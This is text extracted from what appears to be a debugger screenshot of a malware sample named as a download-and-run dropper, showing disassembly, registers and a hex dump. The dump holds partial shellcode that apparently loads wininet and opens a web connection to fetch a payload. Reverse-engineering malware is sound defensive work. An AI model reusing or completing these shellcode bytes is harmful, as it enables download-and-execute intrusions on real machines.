 00000000004017AE 48:8985 D0000000 mov qword ptr
00000000004017B5 48:83BD D0000000 FF cmp qword ptr
00000000004017BD 75 0A jne dropper.do
00000000004017BF B8 00000000 mov eax,0
r8=00000000006EF9D0
rcx=C0 'À'
.text:0000000000401704 dropper.downloadandrunexe.exe:$1704 #B04
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
00000000006EF9D0 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
00000000006EF9E0 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
00000000006EF9F0 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000000006EFA00 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
00000000006EFA10 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
00000000006EFA20 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000000006EFA30 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
00000000006EFA40 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
00000000006EFA50 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
00000000006EFA60 68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini.æThLw
00000000006EFA70 26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
00000000006EFA80 FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
00000000006EFA90 00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW..ÆÿÕëOY1Ò
00000000006EFAA0 52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 .RRRQRPhëU.
00000000006EFAB0 3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ.Æj.[h.3...àj
00000000006EFAC0 04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuF..ÿÕ1ÿWW
00000000006EFAD0 57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ.Àu.K.